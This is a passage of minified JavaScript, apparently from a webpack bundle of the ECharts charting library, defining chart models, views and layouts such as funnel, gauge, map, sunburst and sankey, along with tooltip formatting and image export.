e=this.getDoms(),n=this;r.each(e,(function(e){"1"!==e[n._markLabel]&&t.removeChild(e)}))}},d.prototype.getSvgProxy=function(t){return t instanceof a?u:t instanceof o?c:t instanceof s?h:u},d.prototype.getTextSvgElement=function(t){return t.__textSvgEl},d.prototype.getSvgElement=function(t){return t.__svgEl},t.exports=d},Swgg:function(t,e,n){var i=n("fc+c").extend({type:"dataZoom.select"});t.exports=i},T4UG:function(t,e,n){n("Tghj");var i=n("bYtY"),r=n("ItGF"),a=n("7aKB"),o=a.formatTime,s=a.encodeHTML,l=a.addCommas,u=a.getTooltipMarker,c=n("4NO4"),h=n("bLfw"),d=n("5Hur"),p=n("OKJ2"),f=n("+TT/"),g=f.getLayoutParams,m=f.mergeLayoutParam,v=n("9H2F").createTask,y=n("D5nY"),x=y.prepareSource,_=y.getSource,b=n("KxfA").retrieveRawValue,w=c.makeInner(),S=h.extend({type:"series.__base__",seriesIndex:0,coordinateSystem:null,defaultOption:null,legendVisualProvider:null,visualColorAccessPath:"itemStyle.color",visualBorderColorAccessPath:"itemStyle.borderColor",layoutMode:null,init:function(t,e,n,i){this.seriesIndex=this.componentIndex,this.dataTask=v({count:I,reset:T}),this.dataTask.context={model:this},this.mergeDefaultAndTheme(t,n),x(this);var r=this.getInitialData(t,n);C(r,this),this.dataTask.context.data=r,w(this).dataBeforeProcessed=r,M(this)},mergeDefaultAndTheme:function(t,e){var n=this.layoutMode,r=n?g(t):{},a=this.subType;h.hasClass(a)&&(a+="Series"),i.merge(t,e.getTheme().get(this.subType)),i.merge(t,this.getDefaultOption()),c.defaultEmphasis(t,"label",["show"]),this.fillDataTextStyle(t.data),n&&m(t,r,n)},mergeOption:function(t,e){t=i.merge(this.option,t,!0),this.fillDataTextStyle(t.data);var n=this.layoutMode;n&&m(this.option,t,n),x(this);var r=this.getInitialData(t,e);C(r,this),this.dataTask.dirty(),this.dataTask.context.data=r,w(this).dataBeforeProcessed=r,M(this)},fillDataTextStyle:function(t){if(t&&!i.isTypedArray(t))for(var e=["show"],n=0;n<t.length;n++)t[n]&&t[n].label&&c.defaultEmphasis(t[n],"label",e)},getInitialData:function(){},appendData:function(t){this.getRawData().appendData(t.data)},getData:function(t){var e=L(this);if(e){var n=e.context.data;return null==t?n:n.getLinkedData(t)}return w(this).data},setData:function(t){var e=L(this);if(e){var n=e.context;n.data!==t&&e.modifyOutputEnd&&e.setOutputEnd(t.count()),n.outputData=t,e!==this.dataTask&&(n.data=t)}w(this).data=t},getSource:function(){return _(this)},getRawData:function(){return w(this).dataBeforeProcessed},getBaseAxis:function(){var t=this.coordinateSystem;return t&&t.getBaseAxis&&t.getBaseAxis()},formatTooltip:function(t,e,n,r){var a=this,h="html"===(r=r||"html")?"<br/>":"\n",d="richText"===r,p={},f=0,g=this.getData(),m=g.mapDimension("defaultedTooltip",!0),v=m.length,y=this.getRawValue(t),x=i.isArray(y),_=g.getItemVisual(t,"color");i.isObject(_)&&_.colorStops&&(_=(_.colorStops[0]||{}).color),_=_||"transparent";var w,S=(v>1||x&&!v?function(n){var c=i.reduce(n,(function(t,e,n){var i=g.getDimensionInfo(n);return t|(i&&!1!==i.tooltip&&null!=i.displayName)}),0),h=[];function v(t,n){var i=g.getDimensionInfo(n);if(i&&!1!==i.otherDims.tooltip){var m=i.type,v="sub"+a.seriesIndex+"at"+f,y=u({color:_,type:"subItem",renderMode:r,markerId:v}),x=(c?("string"==typeof y?y:y.content)+s(i.displayName||"-")+": ":"")+s("ordinal"===m?t+"":"time"===m?e?"":o("yyyy/MM/dd hh:mm:ss",t):l(t));x&&h.push(x),d&&(p[v]=_,++f)}}m.length?i.each(m,(function(e){v(b(g,t,e),e)})):i.each(n,v);var y=c?d?"\n":"<br/>":"",x=y+h.join(y||", ");return{renderMode:r,content:x,style:p}}(y):(w=v?b(g,t,m[0]):x?y[0]:y,{renderMode:r,content:s(l(w)),style:p})).content,M=a.seriesIndex+"at"+f,I=u({color:_,type:"item",renderMode:r,markerId:M});p[M]=_,++f;var T=g.getName(t),A=this.name;c.isNameSpecified(this)||(A=""),A=A?s(A)+(e?": ":h):"";var C="string"==typeof I?I:I.content;return{html:e?C+A+S:A+C+(T?s(T)+": "+S:S),markers:p}},isAnimationEnabled:function(){if(r.node)return!1;var t=this.getShallow("animation");return t&&this.getData().count()>this.getShallow("animationThreshold")&&(t=!1),t},restoreData:function(){this.dataTask.dirty()},getColorFromPalette:function(t,e,n){var i=this.ecModel,r=d.getColorFromPalette.call(this,t,e,n);return r||(r=i.getColorFromPalette(t,e,n)),r},coordDimToDataDim:function(t){return this.getRawData().mapDimension(t,!0)},getProgressive:function(){return this.get("progressive")},getProgressiveThreshold:function(){return this.get("progressiveThreshold")},getAxisTooltipData:null,getTooltipPosition:null,pipeTask:null,preventIncremental:null,pipelineContext:null});function M(t){var e=t.name;c.isNameSpecified(t)||(t.name=function(t){var e=t.getRawData(),n=e.mapDimension("seriesName",!0),r=[];return i.each(n,(function(t){var n=e.getDimensionInfo(t);n.displayName&&r.push(n.displayName)})),r.join(" ")}(t)||e)}function I(t){return t.model.getRawData().count()}function T(t){var e=t.model;return e.setData(e.getRawData().cloneShallow()),A}function A(t,e){e.outputData&&t.end>e.outputData.count()&&e.model.getRawData().cloneShallow(e.outputData)}function C(t,e){i.each(t.CHANGABLE_METHODS,(function(n){t.wrapMethod(n,i.curry(D,e))}))}function D(t){var e=L(t);e&&e.setOutputEnd(this.count())}function L(t){var e=(t.ecModel||{}).scheduler,n=e&&e.getPipeline(t.uid);if(n){var i=n.currentTask;if(i){var r=i.agentStubMap;r&&(i=r.get(t.uid))}return i}}i.mixin(S,p),i.mixin(S,d),t.exports=S},T6xi:function(t,e,n){var i=n("YgsL"),r=n("nCxF");e.buildPath=function(t,e,n){var a=e.points,o=e.smooth;if(a&&a.length>=2){if(o&&"spline"!==o){var s=r(a,o,n,e.smoothConstraint);t.moveTo(a[0][0],a[0][1]);for(var l=a.length,u=0;u<(n?l:l-1);u++){var c=s[2*u],h=s[2*u+1],d=a[(u+1)%l];t.bezierCurveTo(c[0],c[1],h[0],h[1],d[0],d[1])}}else{"spline"===o&&(a=i(a,n)),t.moveTo(a[0][0],a[0][1]),u=1;for(var p=a.length;u<p;u++)t.lineTo(a[u][0],a[u][1])}n&&t.closePath()}}},TIY9:function(t,e,n){var i=n("bYtY").each,r=n("vafp"),a=n("4NO4").makeInner,o=n("Mgri"),s=n("F5Ls"),l=n("a9QJ"),u=n("p/La"),c=a();function h(t){for(var e,n=0;n<t.length;n++){var i=t[n].getBoundingRect();(e=e||i.clone()).union(i)}return e}t.exports={load:function(t,e,n){var a=c(e).parsed;if(a)return a;var d,p=e.specialAreas||{},f=e.geoJSON;try{d=f?r(f,n):[]}catch(g){throw new Error("Invalid geoJson format\n"+g.message)}return o(t,d),i(d,(function(e){var n=e.name;s(t,e),l(t,e),u(t,e);var i=p[n];i&&e.transformTo(i.left,i.top,i.width,i.height)})),c(e).parsed={regions:d,boundingRect:h(d)}}}},TJmX:function(t,e,n){var i=n("zM3Q"),r=["itemStyle","borderColor"],a=["itemStyle","borderColor0"],o=["itemStyle","color"],s=["itemStyle","color0"],l={seriesType:"candlestick",plan:i(),performRawSeries:!0,reset:function(t,e){if(t.getData().setVisual({legendSymbol:"roundRect",colorP:n(1,t),colorN:n(-1,t),borderColorP:i(1,t),borderColorN:i(-1,t)}),!e.isSeriesFiltered(t))return!t.pipelineContext.large&&{progress:function(t,e){for(var r;null!=(r=t.next());){var a=e.getItemModel(r),o=e.getItemLayout(r).sign;e.setItemVisual(r,{color:n(o,a),borderColor:i(o,a)})}}};function n(t,e){return e.get(t>0?o:s)}function i(t,e){return e.get(t>0?r:a)}}};t.exports=l},TWL2:function(t,e,n){var i=n("IwbS"),r=n("bYtY"),a=n("6Ic6");function o(t,e){i.Group.call(this);var n=new i.Polygon,r=new i.Polyline,a=new i.Text;this.add(n),this.add(r),this.add(a),this.highDownOnUpdate=function(t,e){"emphasis"===e?(r.ignore=r.hoverIgnore,a.ignore=a.hoverIgnore):(r.ignore=r.normalIgnore,a.ignore=a.normalIgnore)},this.updateData(t,e,!0)}var s=o.prototype,l=["itemStyle","opacity"];s.updateData=function(t,e,n){var a=this.childAt(0),o=t.hostModel,s=t.getItemModel(e),u=t.getItemLayout(e),c=t.getItemModel(e).get(l);c=null==c?1:c,a.useStyle({}),n?(a.setShape({points:u.points}),a.setStyle({opacity:0}),i.initProps(a,{style:{opacity:c}},o,e)):i.updateProps(a,{style:{opacity:c},shape:{points:u.points}},o,e);var h=s.getModel("itemStyle"),d=t.getItemVisual(e,"color");a.setStyle(r.defaults({lineJoin:"round",fill:d},h.getItemStyle(["opacity"]))),a.hoverStyle=h.getModel("emphasis").getItemStyle(),this._updateLabel(t,e),i.setHoverStyle(this)},s._updateLabel=function(t,e){var n=this.childAt(1),r=this.childAt(2),a=t.hostModel,o=t.getItemModel(e),s=t.getItemLayout(e).label,l=t.getItemVisual(e,"color");i.updateProps(n,{shape:{points:s.linePoints||s.linePoints}},a,e),i.updateProps(r,{style:{x:s.x,y:s.y}},a,e),r.attr({rotation:s.rotation,origin:[s.x,s.y],z2:10});var u=o.getModel("label"),c=o.getModel("emphasis.label"),h=o.getModel("labelLine"),d=o.getModel("emphasis.labelLine");l=t.getItemVisual(e,"color"),i.setLabelStyle(r.style,r.hoverStyle={},u,c,{labelFetcher:t.hostModel,labelDataIndex:e,defaultText:t.getName(e),autoColor:l,useInsideStyle:!!s.inside},{textAlign:s.textAlign,textVerticalAlign:s.verticalAlign}),r.ignore=r.normalIgnore=!u.get("show"),r.hoverIgnore=!c.get("show"),n.ignore=n.normalIgnore=!h.get("show"),n.hoverIgnore=!d.get("show"),n.setStyle({stroke:l}),n.setStyle(h.getModel("lineStyle").getLineStyle()),n.hoverStyle=d.getModel("lineStyle").getLineStyle()},r.inherits(o,i.Group);var u=a.extend({type:"funnel",render:function(t,e,n){var i=t.getData(),r=this._data,a=this.group;i.diff(r).add((function(t){var e=new o(i,t);i.setItemGraphicEl(t,e),a.add(e)})).update((function(t,e){var n=r.getItemGraphicEl(e);n.updateData(i,t),a.add(n),i.setItemGraphicEl(t,n)})).remove((function(t){var e=r.getItemGraphicEl(t);a.remove(e)})).execute(),this._data=i},remove:function(){this.group.removeAll(),this._data=null},dispose:function(){}});t.exports=u},TYVI:function(t,e,n){var i=n("5GtS"),r=n("T4UG").extend({type:"series.gauge",getInitialData:function(t,e){return i(this,["value"])},defaultOption:{zlevel:0,z:2,center:["50%","50%"],legendHoverLink:!0,radius:"75%",startAngle:225,endAngle:-45,clockwise:!0,min:0,max:100,splitNumber:10,axisLine:{show:!0,lineStyle:{color:[[.2,"#91c7ae"],[.8,"#63869e"],[1,"#c23531"]],width:30}},splitLine:{show:!0,length:30,lineStyle:{color:"#eee",width:2,type:"solid"}},axisTick:{show:!0,splitNumber:5,length:8,lineStyle:{color:"#eee",width:1,type:"solid"}},axisLabel:{show:!0,distance:5,color:"auto"},pointer:{show:!0,length:"80%",width:8},itemStyle:{color:"auto"},title:{show:!0,offsetCenter:[0,"-40%"],color:"#333",fontSize:15},detail:{show:!0,backgroundColor:"rgba(0,0,0,0)",borderWidth:0,borderColor:"#ccc",width:100,height:null,padding:[5,10],offsetCenter:[0,"40%"],color:"auto",fontSize:30}}});t.exports=r},Tghj:function(t,e){var n;"undefined"!=typeof window?n=window.__DEV__:"undefined"!=typeof global&&(n=global.__DEV__),void 0===n&&(n=!0),e.__DEV__=n},ThAp:function(t,e,n){var i=n("bYtY"),r=n("5GtS"),a=n("T4UG"),o=n("7aKB"),s=o.encodeHTML,l=o.addCommas,u=n("cCMj"),c=n("KxfA").retrieveRawAttr,h=n("W4dC"),d=n("D5nY").makeSeriesEncodeForNameBased,p=a.extend({type:"series.map",dependencies:["geo"],layoutMode:"box",needsDrawMap:!1,seriesGroup:[],getInitialData:function(t){for(var e=r(this,{coordDimensions:["value"],encodeDefaulter:i.curry(d,this)}),n=e.mapDimension("value"),a=i.createHashMap(),o=[],s=[],l=0,u=e.count();l<u;l++){var p=e.getName(l);a.set(p,!0),o.push({name:p,value:e.get(n,l),selected:c(e,l,"selected")})}var f=h.load(this.getMapType(),this.option.nameMap,this.option.nameProperty);return i.each(f.regions,(function(t){var e=t.name;a.get(e)||(o.push({name:e}),s.push(e))})),this.updateSelectedMap(o),e.appendValues([],s),e},getHostGeoModel:function(){var t=this.option.geoIndex;return null!=t?this.dependentModels.geo[t]:null},getMapType:function(){return(this.getHostGeoModel()||this).option.map},getRawValue:function(t){var e=this.getData();return e.get(e.mapDimension("value"),t)},getRegionModel:function(t){var e=this.getData();return e.getItemModel(e.indexOfName(t))},formatTooltip:function(t,e,n,i){for(var r=this.getData(),a=l(this.getRawValue(t)),o=r.getName(t),u=this.seriesGroup,c=[],h=0;h<u.length;h++){var d=u[h].originalData.indexOfName(o),p=r.mapDimension("value");isNaN(u[h].originalData.get(p,d))||c.push(s(u[h].name))}var f="html"===i?"<br/>":"\n";return c.join(", ")+f+s(o+" : "+a)},getTooltipPosition:function(t){if(null!=t){var e=this.getData().getName(t),n=this.coordinateSystem,i=n.getRegion(e);return i&&n.dataToPoint(i.center)}},setZoom:function(t){this.option.zoom=t},setCenter:function(t){this.option.center=t},defaultOption:{zlevel:0,z:2,coordinateSystem:"geo",map:"",left:"center",top:"center",aspectScale:.75,showLegendSymbol:!0,dataRangeHoverLink:!0,boundingCoords:null,center:null,zoom:1,scaleLimit:null,label:{show:!1,color:"#000"},itemStyle:{borderWidth:.5,borderColor:"#444",areaColor:"#eee"},emphasis:{label:{show:!0,color:"rgb(100,0,0)"},itemStyle:{areaColor:"rgba(255,215,0,0.8)"}},nameProperty:"name"}});i.mixin(p,u),t.exports=p},TkdX:function(t,e,n){var i=n("bYtY"),r=n("IwbS");function a(t,e,n){r.Group.call(this);var i=new r.Sector({z2:2});i.seriesIndex=e.seriesIndex;var a=new r.Text({z2:4,silent:t.getModel("label").get("silent")});function o(){a.ignore=a.hoverIgnore}function s(){a.ignore=a.normalIgnore}this.add(i),this.add(a),this.updateData(!0,t,"normal",e,n),this.on("emphasis",o).on("normal",s).on("mouseover",o).on("mouseout",s)}var o=a.prototype;o.updateData=function(t,e,n,a,o){this.node=e,e.piece=this,a=a||this._seriesModel,o=o||this._ecModel;var s=this.childAt(0);s.dataIndex=e.dataIndex;var l=e.getModel(),u=e.getLayout(),c=i.extend({},u);c.label=null;var h=function(t,e,n){var r=t.getVisual("color"),a=t.getVisual("visualMeta");a&&0!==a.length||(r=null);var o=t.getModel("itemStyle").get("color");if(o)return o;if(r)return r;if(0===t.depth)return n.option.color[0];var s=n.option.color.length;return n.option.color[function(t){for(var e=t;e.depth>1;)e=e.parentNode;var n=t.getAncestors()[0];return i.indexOf(n.children,e)}(t)%s]}(e,0,o);!function(t,e,n){e.getData().setItemVisual(t.dataIndex,"color",n)}(e,a,h);var d,p=l.getModel("itemStyle").getItemStyle();if("normal"===n)d=p;else{var f=l.getModel(n+".itemStyle").getItemStyle();d=i.merge(f,p)}d=i.defaults({lineJoin:"bevel",fill:d.fill||h},d),t?(s.setShape(c),s.shape.r=u.r0,r.updateProps(s,{shape:{r:u.r}},a,e.dataIndex),s.useStyle(d)):"object"==typeof d.fill&&d.fill.type||"object"==typeof s.style.fill&&s.style.fill.type?(r.updateProps(s,{shape:c},a),s.useStyle(d)):r.updateProps(s,{shape:c,style:d},a),this._updateLabel(a,h,n);var g=l.getShallow("cursor");if(g&&s.attr("cursor",g),t){var m=a.getShallow("highlightPolicy");this._initEvents(s,e,a,m)}this._seriesModel=a||this._seriesModel,this._ecModel=o||this._ecModel,r.setHoverStyle(this)},o.onEmphasis=function(t){var e=this;this.node.hostTree.root.eachNode((function(n){var i,r,a;n.piece&&(e.node===n?n.piece.updateData(!1,n,"emphasis"):(i=n,r=e.node,"none"!==(a=t)&&("self"===a?i===r:"ancestor"===a?i===r||i.isAncestorOf(r):i===r||i.isDescendantOf(r))?n.piece.childAt(0).trigger("highlight"):"none"!==t&&n.piece.childAt(0).trigger("downplay")))}))},o.onNormal=function(){this.node.hostTree.root.eachNode((function(t){t.piece&&t.piece.updateData(!1,t,"normal")}))},o.onHighlight=function(){this.updateData(!1,this.node,"highlight")},o.onDownplay=function(){this.updateData(!1,this.node,"downplay")},o._updateLabel=function(t,e,n){var a=this.node.getModel(),o=a.getModel("label"),s="normal"===n||"emphasis"===n?o:a.getModel(n+".label"),l=a.getModel("emphasis.label"),u=s.get("formatter"),c=i.retrieve(t.getFormattedLabel(this.node.dataIndex,u?n:"normal",null,null,"label"),this.node.name);!1===S("show")&&(c="");var h=this.node.getLayout(),d=s.get("minAngle");null==d&&(d=o.get("minAngle")),null!=(d=d/180*Math.PI)&&Math.abs(h.endAngle-h.startAngle)<d&&(c="");var p=this.childAt(1);r.setLabelStyle(p.style,p.hoverStyle||{},o,l,{defaultText:s.getShallow("show")?c:null,autoColor:e,useInsideStyle:!0});var f,g=(h.startAngle+h.endAngle)/2,m=Math.cos(g),v=Math.sin(g),y=S("position"),x=S("distance")||0,_=S("align");"outside"===y?(f=h.r+x,_=g>Math.PI/2?"right":"left"):_&&"center"!==_?"left"===_?(f=h.r0+x,g>Math.PI/2&&(_="right")):"right"===_&&(f=h.r-x,g>Math.PI/2&&(_="left")):(f=(h.r+h.r0)/2,_="center"),p.attr("style",{text:c,textAlign:_,textVerticalAlign:S("verticalAlign")||"middle",opacity:S("opacity")}),p.attr("position",[f*m+h.cx,f*v+h.cy]);var b=S("rotate"),w=0;function S(t){var e=s.get(t);return null==e?o.get(t):e}"radial"===b?(w=-g)<-Math.PI/2&&(w+=Math.PI):"tangential"===b?(w=Math.PI/2-g)>Math.PI/2?w-=Math.PI:w<-Math.PI/2&&(w+=Math.PI):"number"==typeof b&&(w=b*Math.PI/180),p.attr("rotation",w)},o._initEvents=function(t,e,n,i){t.off("mouseover").off("mouseout").off("emphasis").off("normal");var r=this,a=function(){r.onEmphasis(i)},o=function(){r.onNormal()};n.isAnimationEnabled()&&t.on("mouseover",a).on("mouseout",o).on("emphasis",a).on("normal",o).on("downplay",(function(){r.onDownplay()})).on("highlight",(function(){r.onHighlight()}))},i.inherits(a,r.Group),t.exports=a},Tp9H:function(t,e,n){var i=n("ItGF"),r=n("Kagy"),a=n("IUWy"),o=r.toolbox.saveAsImage;function s(t){this.model=t}s.defaultOption={show:!0,icon:"M4.7,22.9L29.3,45.5L54.7,23.4M4.6,43.6L4.6,58L53.8,58L53.8,43.6M29.2,45.1L29.2,0",title:o.title,type:"png",connectedBackgroundColor:"#fff",name:"",excludeComponents:["toolbox"],pixelRatio:1,lang:o.lang.slice()},s.prototype.unusable=!i.canvasSupported,s.prototype.onclick=function(t,e){var n=this.model,r=n.get("name")||t.get("title.0.text")||"echarts",a="svg"===e.getZr().painter.getType()?"svg":n.get("type",!0)||"png",o=e.getConnectedDataURL({type:a,backgroundColor:n.get("backgroundColor",!0)||t.get("backgroundColor")||"#fff",connectedBackgroundColor:n.get("connectedBackgroundColor"),excludeComponents:n.get("excludeComponents"),pixelRatio:n.get("pixelRatio")});if("function"!=typeof MouseEvent||i.browser.ie||i.browser.edge)if(window.navigator.msSaveOrOpenBlob){for(var s=atob(o.split(",")[1]),l=s.length,u=new Uint8Array(l);l--;)u[l]=s.charCodeAt(l);var c=new Blob([u]);window.navigator.msSaveOrOpenBlob(c,r+"."+a)}else{var h=n.get("lang"),d='<body style="margin:0;"><img src="'+o+'" style="max-width:100%;" title="'+(h&&h[0]||"")+'" /></body>';window.open().document.write(d)}else{var p=document.createElement("a");p.download=r+"."+a,p.target="_blank",p.href=o;var f=new MouseEvent("click",{view:document.defaultView,bubbles:!0,cancelable:!1});p.dispatchEvent(f)}},a.register("saveAsImage",s),t.exports=s},"U/Mo":function(t,e){e.getNodeGlobalScale=function(t){var e=t.coordinateSystem;if("view"!==e.type)return 1;var n=t.option.nodeScaleRatio,i=e.scale,r=i&&i[0]||1;return((e.getZoom()-1)*n+1)/r},e.getSymbolSize=function(t){var e=t.getVisual("symbolSize");return e instanceof Array&&(e=(e[0]+e[1])/2),+e}},UOVi:function(t,e,n){var i=n("bYtY"),r=n("7aKB"),a=["cartesian2d","polar","singleAxis"];function o(t,e){t=t.slice();var n=i.map(t,r.capitalFirst);e=(e||[]).slice();var a=i.map(e,r.capitalFirst);return function(r,o){i.each(t,(function(t,i){for(var s={name:t,capital:n[i]},l=0;l<e.length;l++)s[e[l]]=t+a[l];r.call(o,s)}))}}var s=o(["x","y","z","radius","angle","single"],["axisIndex","axis","index","id"]);e.isCoordSupported=function(t){return i.indexOf(a,t)>=0},e.createNameEach=o,e.eachAxisDim=s,e.createLinkedNodesFinder=function(t,e,n){return function(a){var o,s={nodes:[],records:{}};if(e((function(t){s.records[t.name]={}})),!a)return s;r(a,s);do{o=!1,t(l)}while(o);function l(t){!function(t,e){return i.indexOf(e.nodes,t)>=0}(t,s)&&function(t,r){var a=!1;return e((function(e){i.each(n(t,e)||[],(function(t){r.records[e.name][t]&&(a=!0)}))})),a}(t,s)&&(r(t,s),o=!0)}return s};function r(t,r){r.nodes.push(t),e((function(e){i.each(n(t,e)||[],(function(t){r.records[e.name][t]=!0}))}))}}},UnoB:function(t,e,n){var i=n("bYtY"),r=n("OELB");function a(t,e,n){if(t.count())for(var r,a=e.coordinateSystem,o=e.getLayerSeries(),s=t.mapDimension("single"),l=t.mapDimension("value"),u=i.map(o,(function(e){return i.map(e.indices,(function(e){var n=a.dataToPoint(t.get(s,e));return n[1]=t.get(l,e),n}))})),c=function(t){for(var e=t.length,n=t[0].length,i=[],r=[],a=0,o={},s=0;s<n;++s){for(var l=0,u=0;l<e;++l)u+=t[l][s][1];u>a&&(a=u),i.push(u)}for(var c=0;c<n;++c)r[c]=(a-i[c])/2;a=0;for(var h=0;h<n;++h){var d=i[h]+r[h];d>a&&(a=d)}return o.y0=r,o.max=a,o}(u),h=c.y0,d=n/c.max,p=o.length,f=o[0].indices.length,g=0;g<f;++g){t.setItemLayout(o[0].indices[g],{layerIndex:0,x:u[0][g][0],y0:r=h[g]*d,y:u[0][g][1]*d});for(var m=1;m<p;++m)t.setItemLayout(o[m].indices[g],{layerIndex:m,x:u[m][g][0],y0:r+=u[m-1][g][1]*d,y:u[m][g][1]*d})}}t.exports=function(t,e){t.eachSeriesByType("themeRiver",(function(t){var e=t.getData(),n=t.coordinateSystem,i={},o=n.getRect();i.rect=o;var s=t.get("boundaryGap"),l=n.getAxis();i.boundaryGap=s,"horizontal"===l.orient?(s[0]=r.parsePercent(s[0],o.height),s[1]=r.parsePercent(s[1],o.height),a(e,t,o.height-s[0]-s[1])):(s[0]=r.parsePercent(s[0],o.width),s[1]=r.parsePercent(s[1],o.width),a(e,t,o.width-s[0]-s[1])),e.setLayout("layoutInfo",i)}))}},VFCP:function(t,e,n){n("dBmv"),n("KamJ")},VPsl:function(t,e){t.exports=function(t){t.eachSeriesByType("map",(function(t){var e=t.get("color"),n=t.getModel("itemStyle"),i=n.get("areaColor"),r=n.get("color")||e[t.seriesIndex%e.length];t.getData().setVisual({areaColor:i,color:r})}))}},VR9l:function(t,e,n){var i=n("KCsZ")([["fill","color"],["stroke","borderColor"],["lineWidth","borderWidth"],["opacity"],["shadowBlur"],["shadowOffsetX"],["shadowOffsetY"],["shadowColor"],["textPosition"],["textAlign"]]);t.exports={getItemStyle:function(t,e){var n=i(this,t,e),r=this.getBorderLineDash();return r&&(n.lineDash=r),n},getBorderLineDash:function(){var t=this.get("borderType");return"solid"===t||null==t?null:"dashed"===t?[5,5]:[1,1]}}},VSLf:function(t,e,n){n("I+Bx"),n("F0hE"),n("bBKM")},VXYp:function(t,e,n){var i=n("bYtY"),r=n("SgGq"),a=n("iLNv"),o="\0_ec_dataZoom_roams";function s(t){var e=t.getZr();return e[o]||(e[o]={})}function l(t){i.each(t,(function(e,n){e.count||(e.controller.dispose(),delete t[n])}))}function u(t,e){t.dispatchAction({type:"dataZoom",batch:e})}e.register=function(t,e){var n=s(t),o=e.dataZoomId,c=e.coordId;i.each(n,(function(t,n){var r=t.dataZoomInfos;r[o]&&i.indexOf(e.allCoordIds,c)<0&&(delete r[o],t.count--)})),l(n);var h=n[c];h||((h=n[c]={coordId:c,dataZoomInfos:{},count:0}).controller=function(t,e){var n=new r(t.getZr());return i.each(["pan","zoom","scrollMove"],(function(t){n.on(t,(function(n){var r=[];i.each(e.dataZoomInfos,(function(i){if(n.isAvailableBehavior(i.dataZoomModel.option)){var a=(i.getRange||{})[t],o=a&&a(e.controller,n);!i.dataZoomModel.get("disabled",!0)&&o&&r.push({dataZoomId:i.dataZoomId,start:o[0],end:o[1]})}})),r.length&&e.dispatchAction(r)}))})),n}(t,h),h.dispatchAction=i.curry(u,t)),!h.dataZoomInfos[o]&&h.count++,h.dataZoomInfos[o]=e;var d,p,f,g=(p={type_true:2,type_move:1,type_false:0,type_undefined:-1},f=!0,i.each(h.dataZoomInfos,(function(t){var e=t.dataZoomModel,n=!e.get("disabled",!0)&&(!e.get("zoomLock",!0)||"move");p["type_"+n]>p["type_"+d]&&(d=n),f&=e.get("preventDefaultMouseMove",!0)})),{controlType:d,opt:{zoomOnMouseWheel:!0,moveOnMouseMove:!0,moveOnMouseWheel:!0,preventDefaultMouseMove:!!f}});h.controller.enable(g.controlType,g.opt),h.controller.setPointerChecker(e.containsPoint),a.createOrUpdate(h,"dispatchAction",e.dataZoomModel.get("throttle",!0),"fixRate")},e.unregister=function(t,e){var n=s(t);i.each(n,(function(t){t.controller.dispose();var n=t.dataZoomInfos;n[e]&&(delete n[e],t.count--)})),l(n)},e.generateCoordId=function(t){return t.type+"\0_"+t.id}},VaxA:function(t,e,n){var i=n("bYtY");function r(t){for(var e=[];t;)(t=t.parentNode)&&e.push(t);return e.reverse()}e.retrieveTargetInfo=function(t,e,n){if(t&&i.indexOf(e,t.type)>=0){var r=n.getData().tree.root,a=t.targetNode;if("string"==typeof a&&(a=r.getNodeById(a)),a&&r.contains(a))return{node:a};var o=t.targetNodeId;if(null!=o&&(a=r.getNodeById(o)))return{node:a}}},e.getPathToRoot=r,e.aboveViewRoot=function(t,e){var n=r(t);return i.indexOf(n,e)>=0},e.wrapTreePathInfo=function(t,e){for(var n=[];t;){var i=t.dataIndex;n.push({name:t.name,dataIndex:i,value:e.getRawValue(i)}),t=t.parentNode}return n.reverse(),n}},Vi4m:function(t,e,n){var i=n("bYtY");t.exports=function(t){null!=t&&i.extend(this,t),this.otherDims={}}},VpOo:function(t,e){e.buildPath=function(t,e){var n,i,r,a,o,s=e.x,l=e.y,u=e.width,c=e.height,h=e.r;u<0&&(s+=u,u=-u),c<0&&(l+=c,c=-c),"number"==typeof h?n=i=r=a=h:h instanceof Array?1===h.length?n=i=r=a=h[0]:2===h.length?(n=r=h[0],i=a=h[1]):3===h.length?(n=h[0],i=a=h[1],r=h[2]):(n=h[0],i=h[1],r=h[2],a=h[3]):n=i=r=a=0,n+i>u&&(n*=u/(o=n+i),i*=u/o),r+a>u&&(r*=u/(o=r+a),a*=u/o),i+r>c&&(i*=c/(o=i+r),r*=c/o),n+a>c&&(n*=c/(o=n+a),a*=c/o),t.moveTo(s+n,l),t.lineTo(s+u-i,l),0!==i&&t.arc(s+u-i,l+i,i,-Math.PI/2,0),t.lineTo(s+u,l+c-r),0!==r&&t.arc(s+u-r,l+c-r,r,0,Math.PI/2),t.lineTo(s+a,l+c),0!==a&&t.arc(s+a,l+c-a,a,Math.PI/2,Math.PI),t.lineTo(s,l+n),0!==n&&t.arc(s+n,l+n,n,Math.PI,1.5*Math.PI)}},W2nI:function(t,e,n){var i=n("IwbS"),r=n("ProS"),a=n("bYtY"),o=["itemStyle","opacity"],s=["emphasis","itemStyle","opacity"],l=["lineStyle","opacity"],u=["emphasis","lineStyle","opacity"];function c(t,e){return t.getVisual("opacity")||t.getModel().get(e)}function h(t,e,n){var i=t.getGraphicEl(),r=c(t,e);null!=n&&(null==r&&(r=1),r*=n),i.downplay&&i.downplay(),i.traverse((function(t){"group"!==t.type&&t.setStyle("opacity",r)}))}function d(t,e){var n=c(t,e),i=t.getGraphicEl();i.traverse((function(t){"group"!==t.type&&t.setStyle("opacity",n)})),i.highlight&&i.highlight()}var p=i.extendShape({shape:{x1:0,y1:0,x2:0,y2:0,cpx1:0,cpy1:0,cpx2:0,cpy2:0,extent:0,orient:""},buildPath:function(t,e){var n=e.extent;t.moveTo(e.x1,e.y1),t.bezierCurveTo(e.cpx1,e.cpy1,e.cpx2,e.cpy2,e.x2,e.y2),"vertical"===e.orient?(t.lineTo(e.x2+n,e.y2),t.bezierCurveTo(e.cpx2+n,e.cpy2,e.cpx1+n,e.cpy1,e.x1+n,e.y1)):(t.lineTo(e.x2,e.y2+n),t.bezierCurveTo(e.cpx2,e.cpy2+n,e.cpx1,e.cpy1+n,e.x1,e.y1+n)),t.closePath()},highlight:function(){this.trigger("emphasis")},downplay:function(){this.trigger("normal")}}),f=r.extendChartView({type:"sankey",_model:null,_focusAdjacencyDisabled:!1,render:function(t,e,n){var r=this,a=t.getGraph(),o=this.group,s=t.layoutInfo,l=s.width,u=s.height,c=t.getData(),h=t.getData("edge"),d=t.get("orient");this._model=t,o.removeAll(),o.attr("position",[s.x,s.y]),a.eachEdge((function(e){var n=new p;n.dataIndex=e.dataIndex,n.seriesIndex=t.seriesIndex,n.dataType="edge";var 